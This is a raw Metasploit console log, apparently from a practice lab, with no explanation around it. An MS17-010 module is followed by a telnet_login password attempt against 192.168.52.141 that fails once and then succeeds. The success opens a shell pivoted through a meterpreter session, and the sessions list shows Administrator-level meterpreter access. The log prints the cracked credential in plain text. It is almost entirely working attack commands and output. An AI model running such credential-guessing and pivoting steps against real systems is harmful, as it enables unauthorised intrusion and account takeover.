 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(scanner/telnet/telnet_login) > set username hack
username => hack
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD 123123123
PASSWORD => 123123123
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23     - No active DB -- Credential data will not be saved!
[-] 192.168.52.141:23     - 192.168.52.141:23 - LOGIN FAILED: hack:123123123 (Incorrect: )
[*] 192.168.52.141:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD 0804chgCHG
PASSWORD => 0804chgCHG
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23     - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:23     - 192.168.52.141:23 - Login Successful: hack:0804chgCHG
[*] 192.168.52.141:23     - Attempting to start session 192.168.52.141:23 with hack:0804chgCHG
[*] Command shell session 5 opened (192.168.52.143:23351 -> 192.168.52.141:23 via session 3) at 2024-01
-22 11:33:30 -0500
[*] 192.168.52.141:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
  Id  Name  Type                     Information                      Connection
  --  ----  ----                     -----------                      ----------
  3         meterpreter x86/windows  GOD\Administrator @ STU1         192.168.79.138:9999 -> 192.168.
                                                                      79.139:1407 (192.168.79.139)
  4         meterpreter x86/windows  GOD\Administrator @ STU1         192.168.79.138:9999 -> 192.168.
                                                                      79.139:1406 (192.168.79.139)
  5         shell                    TELNET hack:0804chgCHG (192.168  192.168.52.143:23351 -> 192.168
                                     .52.141:23)                      .52.141:23 via session 3 (192.1
                                                                      68.52.141)
msf6 auxiliary(scanner/telnet/telnet_login) >
Search terminal - Ctrl + Shift + F
Terminal sharing Share Terminal
Autocomplete Enabled